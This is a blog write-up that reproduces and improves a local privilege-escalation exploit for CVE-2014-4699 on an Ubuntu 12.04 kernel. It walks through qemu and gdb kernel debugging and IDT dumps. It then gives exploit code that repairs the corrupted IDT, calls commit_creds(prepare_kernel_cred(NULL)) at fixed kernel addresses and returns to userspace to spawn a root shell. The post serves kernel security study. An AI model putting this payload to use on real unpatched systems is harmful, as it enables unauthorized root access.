Resurrect an old vulnerability: CVE-2014-4699
With this post I want to accomplish a few objectives:
- reproduce a vulnerability
- debug a running kernel
- improve a proof of concept and make it more reliable
There is also a follow-up post where I fix some issues with the exploit in this post.
Vulnerability
This vulnerability of the linux kernel that I encountered partecipating in a CTF is indicated with CVE-2014-4699; in reality it has resurfaced multiple times in multiple OSes during the years.
All starts with the SYSRET instruction and the way is handled by the OS,
explained more in detail here,
It has to do with a subtle difference in the way in which Intel processors
implement error handling in their version of AMD’s SYSRET instruction. The
SYSRET instruction is part of the x86-64 standard defined by AMD. If an
operating system is written according to AMD’s spec, but run on Intel hardware,
the difference in implementation can be exploited by an attacker to write to
arbitrary addresses in the operating system’s memory.
in my particular case, I'm interested to the kernel version 3.2.0-23-generic #36 shipped
with Ubuntu 12.04; the original writeup of this incarnation is by Vitaly Nikolenko and can be found here.
The quick and dirty way to describe the vulnerability is that allows to write in
the kernel memory. The proof of concept in the writeup uses the vulnerability to
make the stack register pointing to the IDT entry for the page fault exception
and overwrite it (zeroing the upper part of the address). This will make the code land
in user space, at the first page fault, in a buffer controlled by the attacker.
Since we are going to encounter it a lot in this post I'm gonna tell you that the interrupt descriptor table is a structure inside the memory of the system where are stored the informations for the processor on what to do when certain exceptions happen; they are identified by indexes inside the table, this is a summary of them
/* Interrupts/Exceptions */
enum {
    X86_TRAP_DE = 0,    /*  0, Divide-by-zero */
    X86_TRAP_DB,        /*  1, Debug */
    X86_TRAP_NMI,        /*  2, Non-maskable Interrupt */
    X86_TRAP_BP,        /*  3, Breakpoint */
    X86_TRAP_OF,        /*  4, Overflow */
    X86_TRAP_BR,        /*  5, Bound Range Exceeded */
    X86_TRAP_UD,        /*  6, Invalid Opcode */
    X86_TRAP_NM,        /*  7, Device Not Available */
    X86_TRAP_DF,        /*  8, Double Fault */
    X86_TRAP_OLD_MF,    /*  9, Coprocessor Segment Overrun */
    X86_TRAP_TS,        /* 10, Invalid TSS */
    X86_TRAP_NP,        /* 11, Segment Not Present */
    X86_TRAP_SS,        /* 12, Stack Segment Fault */
    X86_TRAP_GP,        /* 13, General Protection Fault */
    X86_TRAP_PF,        /* 14, Page Fault */
    X86_TRAP_SPURIOUS,    /* 15, Spurious Interrupt */
    X86_TRAP_MF,        /* 16, x87 Floating-Point Exception */
    X86_TRAP_AC,        /* 17, Alignment Check */
    X86_TRAP_MC,        /* 18, Machine Check */
    X86_TRAP_XF,        /* 19, SIMD Floating-Point Exception */
    X86_TRAP_IRET = 32,    /* 32, IRET Exception */
};
This is a data structure of x86 architecture and there are native cpu instructions to interact with it.
I think that in systems with multiple processors, exist multiple IDTs.
What we are interested in the first part of the post is to replicate the environment in order to test the exploit usually found when you search for that exact CVE.
Install the kernel
I start with the quest of finding the exact kernel that I need: this is an Ubuntu's kernel so I cannot use
snapshot.debian.org to obtain the packages but I can use
archive.ubuntu.com
and look for linux-image-3.2.0-23-generic_3.2.0-23.36_amd64.deb. Another option is
google the package and found the launchpad page
from which a link to the source code is available.
First I try the original kernel:
$ wget http://launchpadlibrarian.net/101184741/linux-image-3.2.0-23-generic_3.2.0-23.36_amd64.deb
$ dpkg -x linux-image-3.2.0-23-generic_3.2.0-23.36_amd64.deb deb
$ tree -L 2 deb
deb
├── boot
│   ├── abi-3.2.0-23-generic
│   ├── config-3.2.0-23-generic
│   ├── System.map-3.2.0-23-generic
│   └── vmlinuz-3.2.0-23-generic
├── lib
│   ├── firmware
│   └── modules
└── usr
    └── share
$ md5sum deb/boot/vmlinuz-3.2.0-23-generic
ec12ab2c89c1420f3362ebba47ddd23b  deb/boot/vmlinuz-3.2.0-23-generic
I'm going to use qemu to virtualize all the way down; in this case I'm using a root
filesystem built with buildroot in order to make the system boot quickly
$ qemu-system-x86_64 \
     -hda rootfs.ext2 \
     -m 1024 \
     -enable-kvm \
     -kernel deb/boot/vmlinuz-3.2.0-23-generic \
     -append 'root=/dev/sda \
     console=tty0 console=ttyS0 rw' \
     -net nic,model=virtio -net user,hostfwd=tcp::2222-:22 \
     -serial stdio
The virtual console is redirect to the terminal and the port 2222 is redirect
to port 22 on the physical machine so that I can connect with ssh and
copy the PoC.
Take in mind that you must have a physical Intel processor in order to see
this vulnerability! qemu is unable to simulate it, even if you specify an
option for -cpu.
What remains to do is to download the exploit, compile it (statically) and upload it on the box
$ gcc -g -Wall cve.c -o cve -static
$ scp -o StrictHostKeyChecking=no -P 2222 cve root@localhost:/tmp
and finally execute it
# /tmp/cve
IDT addr = 0xffffffffff81dd7000
# [  307.696010] double fault: 0000 [#1] SMP
[  307.696010] CPU 0
[  307.696010] Modules linked in:
[  307.696010]
[  307.696010] Pid: 124, comm: cve Not tainted 3.2.0-23-generic #36-Ubuntu QEMU Standard PC (i440FX + PIIX, 1996)
[  307.696010] RIP: 0010:[<000000008ffffbfe>]  [<000000008ffffbfe>] 0x8ffffbfd
[  307.696010] RSP: 0018:ffffffff81dd7010  EFLAGS: 00010046
[  307.696010] RAX: ffffffff81dd70e8 RBX: 0000000000000001 RCX: ffffffff8165c9ad
[  307.696010] RDX: 00000000ffffffff RSI: 0000000000000000 RDI: ffffffff81dd7078
[  307.696010] RBP: ffffffff81dd7068 R08: 81658e010010cb00 R09: 00000000ffffffff
[  307.696010] R10: 81668e0000106b10 R11: 0000000000000246 R12: ffffffff81dd7078
[  307.696010] R13: 0000000000000000 R14: 81668e0200106a90 R15: 00000000ffffffff
[  307.696010] FS:  0000000001415880(0063) GS:ffff88003fc00000(0000) knlGS:0000000000000000
[  307.696010] CS:  0010 DS: 0000 ES: 0000 CR0: 000000008005003b
[  307.696010] CR2: 000000000000c500 CR3: 000000003cdd0000 CR4: 00000000000006f0
[  307.696010] DR0: 0000000000000000 DR1: 0000000000000000 DR2: 0000000000000000
[  307.696010] DR3: 0000000000000000 DR6: 00000000ffff0ff0 DR7: 0000000000000400
[  307.696010] Process cve (pid: 124, threadinfo ffff88003cdc6000, task ffff88003cf9dbc0)
[  307.696010] Stack:
[  307.696010]  0000000000000000 ffffffff8165d06f 0000000000000010 0000000000010046
[  307.696010]  ffffffff81dd7048 0000000000000018 8166ee0000106a10 00000000ffffffff
[  307.696010]  0000000000000001 81668e0000106ac0 00000000ffffffff 00000000ffffffff
[  307.696010] Call Trace:
[  307.696010] Code:  Bad RIP value.
[  307.696010] RIP  [<000000008ffffbfe>] 0x8ffffbfd
[  307.696010]  RSP <ffffffff81dd7010>
[  307.696010] ---[ end trace 971eb89b5231b79f ]---
Looking at the PoC running under gdb you can see that the address where the instruction pointer
(with value 0x000000008ffffbfe) raises a double fault
is in our code in userspace!
gef➤  x/30i tmp - 15
   0x8ffffbf1:  nop
   0x8ffffbf2:  nop
   0x8ffffbf3:  swapgs               <--- tmp - 13
   0x8ffffbf6:  call   0x8ffffc00
   0x8ffffbfb:  swapgs
   0x8ffffbfe:  iretq                <--- end 2nd memcpy()
   0x8ffffc00:  push   rbp           <--- start payload
   0x8ffffc01:  mov    rbp,rsp
   0x8ffffc04:  sub    rsp,0x20
   0x8ffffc08:  mov    QWORD PTR [rbp-0x8],0xffffffff81dd70e8
   0x8ffffc10:  mov    rax,QWORD PTR [rbp-0x8]
   0x8ffffc14:  mov    DWORD PTR [rax],0xffffffff
   0x8ffffc1a:  mov    QWORD PTR [rbp-0x10],0xffffffff81091630
   0x8ffffc22:  mov    QWORD PTR [rbp-0x18],0xffffffff810918e0
   0x8ffffc2a:  mov    rax,QWORD PTR [rbp-0x18]
   0x8ffffc2e:  mov    edi,0x0
   0x8ffffc33:  call   rax
   0x8ffffc35:  mov    rdx,rax
   0x8ffffc38:  mov    rax,QWORD PTR [rbp-0x10]
   0x8ffffc3c:  mov    rdi,rdx
   0x8ffffc3f:  call   rax
   0x8ffffc41:  nop
   0x8ffffc42:  leave
   0x8ffffc43:  ret
and the stack pointer is located into the interrupt description table. By the way, this is nothing new, it's explained in the original write up.
As it is, it's useless, we need to safely land in user space and launch something useful to exploit the system.
In order to understand how to fix this we need a kernel with debugging symbols and I gonna compile it from source.
Building a kernel with debugging symbols
Using the links indicated below is possible to download and patch the kernel source code to obtain what is used to generate the package with the kernel in the original ubuntu installation:
$ wget https://launchpad.net/ubuntu/+archive/primary/+files/linux_3.2.0.orig.tar.gz
$ tar zxvf linux_3.2.0.orig.tar.gz
$ wget https://launchpad.net/ubuntu/+archive/primary/+files/linux_3.2.0-23.36.diff.gz
$ cd linux-3.2
$ patch -p1 < ../linux_3.2.0-23.36.diff
and now I can try to compile it:
$ fakeroot debian/rules binary-generic
... A LOT OF STUFF
    cc1: error: code model kernel does not support PIC mode
... ANOTHER TSUNAMI OF SHIT
but obviously out of the box is not working: because a kernel intended to build in 2012 doesn't compile in a Debian9 in 2018; lucky us exists Docker
$ docker run -it -v $(pwd):/kernel ubuntu:12.04 /bin/bash
# apt-get update
# apt-get build-dep linux-image-3.2.0-23-generic
# chmod +x debian/rules
# chmod a+x debian/scripts/misc/*
# DEB_BUILD_OPTIONS=parallel=8 AUTOBUILD=1 NOEXTRAS=1 debian/rules binary-generic
 ...
dpkg-deb: building package `linux-image-3.2.0-23-generic' in `../linux-image-3.2.0-23-generic_3.2.0-23.36_amd64.deb'
 ...
# ls ./debian/linux-image-3.2.0-23-generic/boot
System.map-3.2.0-23-generic  abi-3.2.0-23-generic  config-3.2.0-23-generic  vmlinuz-3.2.0-23-generic
if you want to build a kernel with debugging symbols add skipdbg=false at the end of the target of the
debian/rules command. The package pkg-create-dbgsym is needed.
# tree ./debian/linux-image-3.2.0-23-generic-dbgsym/usr/lib/debug/ -L 2
./debian/linux-image-3.2.0-23-generic-dbgsym/usr/lib/debug/
|-- boot
|   `-- vmlinux-3.2.0-23-generic
`-- lib
    `-- modules

3 directories, 1 file
Debug with Qemu
Debugging a OS is different from what you are used when debugging user space programs, it's more similar to debug hardware: you have to connect externally a particular tool and command the device by it.
With qemu you can access the virtual terminal giving from the qemu's monitor (Ctrl-Alt-2)
the command sendkey ctrl-alt-f1.
Since I'm using qemu to run the kernel, I can use the following options
-
-sShorthand for-gdb tcp::1234, i.e. open a gdbserver on TCP port 1234 -
-SDo not start CPU at startup
and start gdb from another
terminal and indicate that the target is communicating at port 1234.
Inside gdb is possible to use file to load symbols and directory
to indicate search paths for source code.
$ gdb -q
gef➤  file ./debian/linux-image-3.2.0-23-generic-dbgsym/usr/lib/debug/boot/vmlinux-3.2.0-23-generic
gef➤  directory ./arch/x86/include/asm/
gef➤  directory ./arch/x86/lib
gef➤  target remote:1234
 ...
0x000000000000fff0 in swevent_htable ()
gef➤  print general_protection
$7 = {<text variable, no debug info>} 0xffffffff8165cba0 <general_protection>
gef➤  c
Continuing.
Now it's possible to start the debugging session. At first I can look at the IDT
(this must be done after the initialization of the kernel, so I advice to
do that after the booting process is completed):
gef➤  print idt_table
$18 = 0xffffffff81dd7000
gef➤  print &idt_table[257]
$19 = (gate_desc *) 0xffffffff81dd8010 <static_command_line>
gef➤  dump memory /tmp/idt_table.bin 0xffffffff81dd7000 0xffffffff81dd8010
With these commands we have dumped the IDT in a binary file; how you can
observe the address of idt_table (the name of the variable in kernel that point to the
actual IDT a runtime) coincides with the one that the PoC found previously.
It's also possible to print out idt_table directly from gdb
gef➤  p *idt_table@256
$12 = { {
    offset_low = 0x69f0,
    segment = 0x10,
    ist = 0x0,
    zero0 = 0x0,
    type = 0xe,
    dpl = 0x0,
    p = 0x1,
    offset_middle = 0x8166,
    offset_high = 0xffffffff,
    zero1 = 0x0
  }, {
 ...
  }, {
    offset_low = 0x68f0,
    segment = 0x10,
    ist = 0x0,
    zero0 = 0x0,
    type = 0xe,
    dpl = 0x0,
    p = 0x1,
    offset_middle = 0x8166,
    offset_high = 0xffffffff,
    zero1 = 0x0
  }}
If we dump and compare idt_table before and after the exploit has been run
we can see the reason of the double fault:
$ vimdiff <(xxd /tmp/idt_table.bin) <(xxd /tmp/idt_table_trashed.bin)

The lines not black-ish are where the memory is corrupted:
we discover that the kernel is not completely crashed only because
the double fault handler has not been overwritten; however
launching programs like vim it's impossible since they
segfault.
If we want to restore the IDT, gdb has a command for it: restore
gef➤  restore /tmp/idt_table.bin binary 0xffffffff81dd7000
Restoring binary file /tmp/idt_table.bin into memory (0xffffffff81dd7000 to 0xffffffff81dd8010)
After that the system seems reliable and exceptions are no more observed (I don't
know if before the IDT there is some data structure that has been overwritten
and on the long run can affect the stability of the system).
To observe what happen you need to use hardware breakpoints to
break the execution where you need to; after that the fundamental
operations in gbd are next and step: the former
execute the following line of code without entering into subroutines, the latter
instead follow them; the assembler correspectives are nexti and stepi.
For example, in our case we can tell gdb to stop where the fault happens
(gdb) hb *0x8165cbd0         # starting payload
Hardware assisted breakpoint 5 at 0x8165cbd0
(gdb) hb *0xffffffff8165d06f # mov    %gs:0xc500,%rbx
0x8165cbd0 is the address of general protection routine, the
other is the address where the jump to our payload happens (look
at the original writeup if you don't know why).
I think there is some technicality involved since it's not possible to breakpoint directly into userspace
(gdb) hb *0x0000000000400b02
Hardware assisted breakpoint 1 at 0x400b02
but you have to single step from the last instruction in kernel space to the first in our payload.
To better understand the process I created a video
Exploring kernel source code
We have the source code, so let's give a look: since I'm an old school dude I use
vim when I have to code and it's pretty easy to look for data structures thanks to ctags;
if you run ctags -R . from the root of the source code it generates a tags file that can be
indicated to vim using :set tags=/path/to/ctags.
At this point using (inside vim) the command :ts gate_struct64 the editor asks
at what definition/declaration you want to jump to and then reaches that destination,
in this case arch/x86/include/asm/desc_defs.h at the precise line where the
requested struct is defined:
/* 16byte gate */
struct gate_struct64 {
    u16 offset_low;
    u16 segment;
    unsigned ist : 3, zero0 : 5, type : 5, dpl : 2, p : 1;
    u16 offset_middle;
    u32 offset_high;
    u32 zero1;
} __attribute__((packed));
typedef struct gate_struct gate_desc;
If you want to understand how to work the IDT and the exceptions handling you have to
look at files like arch/x86/kernel/idt.c end asm/x86/kernel/traps.c.
Improve the exploit
Following the methodology used by fail0verflow to develop a reliable exploit
for FreeBSD
the missing piece is recreating the IDT messed up by the existing exploit.
Using the definition from the kernel's source code I created a
multiline macro in C (I haven't created a function because it has
to be called inside the payload and I would have to adjust the calls
to it accordingly)
#define set_entry(obj,n,_ist,_dpl,middle,low) ({  \
    obj[n].offset_low = low;            \
    obj[n].segment = 0x10;              \
    obj[n].offset_middle = middle;      \
    obj[n].offset_high = 0xffffffff;    \
    obj[n].ist = _ist;                  \
    obj[n].zero0 = 0x0;                 \
    obj[n].zero1 = 0x0;                 \
    obj[n].dpl = _dpl;                  \
    obj[n].type = 0xe;                  \
    obj[n].p = 0x1;                     \
    })
The macro would be called inside the payload to generate the code necessary
to fix the wasted entries of IDT (again, this is not space efficient for the payload
but it works)
void __attribute__((regparm(3))) payload() {
    gate_desc* idt_table = (void*)0xffffffff81dd7000;

    set_entry(idt_table,  0, 0x0, 0x0, 0x8166, 0x69f0);
    set_entry(idt_table,  1, 0x4, 0x0, 0x8165, 0xca80);
    set_entry(idt_table,  2, 0x3, 0x0, 0x8165, 0xce90);
    /* MORE STUFFS HERE */
    set_entry(idt_table, 17, 0x0, 0x0, 0x8166, 0x6b80);
what follows is the standard way to raise privileges from kernel space
with commit_creds() and prepare_kernel_cred()
    commit_creds_fn commit_creds = (commit_creds_fn)0xffffffff81091630;
    prepare_kernel_cred_fn prepare_kernel_cred = (prepare_kernel_cred_fn)0xffffffff810918e0;
    commit_creds(prepare_kernel_cred((uint64_t)NULL));
The epilogue of the function needs a further explanation
    asm("swapgs;"
        "mov $tf, %rsp;"
        "iretq;");
}
For start swapgs is the standard way for the x86_64 architecture
to switch memory space from kernelspace to userspace; to continue the execution in userspace
the kernel uses the iretq instruction:
it pops from the stack the registers rip, cs, the processor flags, the stack pointer
and finally the register ss, and continue the execution with those values;
building a fake stack we can return to userspace!
To do that I'm using the following struct
struct trap_frame {
    uint64_t eip;    // instruction pointer
    uint64_t cs;     // code segment
    uint64_t eflags; // CPU flags
    uint64_t esp;    // stack pointer
    uint64_t ss;     // stack segment
}__attribute__ (( packed ));
and populating it with the function listed below
that has to be called before the triggering of the vulnerability:
launch_shell() is simply the code in userspace we want to execute.
struct trap_frame tf;

void prepare_tf ( void ) {
    asm("movq %cs, %rax; pushq %rax;   popq tf+8;"
        "pushfq;     popq tf+16;"
        "pushq %rsp; popq tf+24;"
        "movq %ss, %rax; pushq %rax;  popq tf+32;");
    tf.eip = (uint64_t)&launch_shell;
    tf.esp -= 1024; // unused part of stack
}
Take in mind that the registers cs and ss cannot be pushed directly
into the stack.
If you don't understand what asm() stands for, don't
worry, it's black inline-assembly magic by gcc.
Finally I'm going to try my version, take in mind that I'm using a system that is not Ubuntu (this is important for the final of the post): I created a new user named pippo and launched the new exploit

as you can see someone has raised his privileges :)
Trying in an Ubuntu installation
Now that we have a (hopefully) working exploit, we can try it in the intended target,
the first release of Ubuntu 12.04 that can be found at old-release.ubuntu.com;
once downloaded the ISO our dear qemu can be used again
$ qemu-system-x86_64 \
    -hda output/images/rootfs.ext2 \
    -m 2048 \
    -enable-kvm \
    -cdrom ubuntu-12.04-desktop-amd64.iso -net nic,model=virtio \
    -net user,hostfwd=tcp::2222-:22 -serial stdio
Be aware that ssh doesn't work and with less than 2048Mb of memory the proof of concept
cannot allocate the buffer for the payload.
With my big surprise the exploit crashes the kernel, without any error message
not even a kernel dump! after a little thinking this is obvious: message happens on the
virtual console (the terminal that can be accessed with Ctrl+Alt+F1 on a normal
Linux installation).
From the virtual console this is what the dump looks like

(by the way this is in virtualbox where Host+F1 opens the virtual console).
How you can see the exploit has worked but the system crashes in what seems
a crash of init.
So it seems that there is a further step to make this exploit reliable in that specific case, but this is (probably) the subject of a future post.
Links
A couple of links without a particular order:
- kernel exploitation for dummies
- Phrack: Handling Interrupt Descriptor Table for fun and profit
- Writing kernel exploits
- How Endianness Effects Bitfield Packing
- eudyptula-boot create a replicable kernel environment
- Understanding a Kernel Oops!
- https://help.ubuntu.com/community/Kernel/Compile
- https://wiki.ubuntu.com/Kernel/BuildYourOwnKernel
- https://medium.com/square-corner-blog/a-short-guide-to-kernel-debugging-e6fdbe7bfcdf
- https://kernelnewbies.org/FAQ/asmlinkage
- https://0xax.gitbooks.io/linux-insides/content/KernelStructures/linux-kernelstructure-1.html
- https://rlworkman.net/system.map/
- https://www.elinux.org/Debugging_The_Linux_Kernel_Using_Gdb
- https://01.org/linuxgraphics/gfx-docs/drm/dev-tools/gdb-kernel-debugging.html
- https://www.kernel.org/doc/html/v4.11/dev-tools/gdb-kernel-debugging.html
- https://stackoverflow.com/questions/26271901/is-it-possible-to-use-gdb-and-qemu-to-debug-linux-user-space-programs-and-kernel
- https://github.com/torvalds/linux/blob/master/scripts/gdb/vmlinux-gdb.py
- http://blackbunny.io/linux-kernel-x86-64-bypass-smep-kaslr-kptr_restric/
- Process Management
- https://blogs.bromium.com/exploiting-badiret-vulnerability-cve-2014-9322-linux-kernel-privilege-escalation/
- http://blog.scoutapp.com/articles/2015/04/10/understanding-page-faults-and-memory-swap-in-outs-when-should-you-worry
Extra
There are some tricks that I discovered during this exploration
Unzip the kernel
vmlinuz is the zipped version of the kernel, to unzip you have
to find the offset of the signature 1f 8b 08 and decompress
from that point
$ od -t x1 -A d linux_image/boot/vmlinuz-3.2.0-23-generic | grep "1f 8b 08"
0018016 48 8d 83 50 37 4b 00 ff e0 1f 8b 08 00 00 00 00
$ dd if=linux_image/boot/vmlinuz-3.2.0-23-generic bs=1 skip=0018025 | zcat > vmlinux
4947815+0 record dentro
4947815+0 record fuori
4947815 bytes (4,9 MB, 4,7 MiB) copied, 3,25252 s, 1,5 MB/s

gzip: stdin: decompression OK, trailing garbage ignored
$ file vmlinux
vmlinux: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, BuildID[sha1]=6171fe7a98b41dfbe7ed9afa8b1c033f3acaff9c, stripped
Module
A crazy idea was to create the shellcode from a module so to have access to public available symbols
# dpkg -i ../linux-headers-3.2.0-23-generic_3.2.0-23.36_amd64.deb
# make -C /lib/modules/3.2.0-23-generic/build M=$PWD
make: Entering directory `/usr/src/linux-headers-3.2.0-23-generic'
  CC [M]  /modules/cve-exploit.o
  Building modules, stage 2.
  MODPOST 1 modules
  CC      /modules/cve-exploit.mod.o
  LD [M]  /modules/cve-exploit.ko
make: Leaving directory `/usr/src/linux-headers-3.2.0-23-generic'
C from binary dump
If you want to create an array of data to use in your C program from
a binary dump (like the IDT) you can use the --include option
of xxd:
$ xxd --include /tmp/idt_table.bin
unsigned char _tmp_idt_table_bin[] = {
  0xf0, 0x69, 0x10, 0x00, 0x00, 0x8e, 0x66, 0x81, 0xff, 0xff, 0xff, 0xff,
  0x00, 0x00, 0x00, 0x00, 0x80, 0xca, 0x10, 0x00, 0x04, 0x8e, 0x65, 0x81,
 ...
  0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
  0x40, 0x89, 0xfa, 0x3f, 0x00, 0x88, 0xff, 0xff
};
unsigned int _tmp_idt_table_bin_len = 4112;
Raise an exception
Exists an opcode that is used to raise a voluntary exception: ud2, for more
information look at kernel newbie page about BUGS().
Comments
Comments powered by Disqus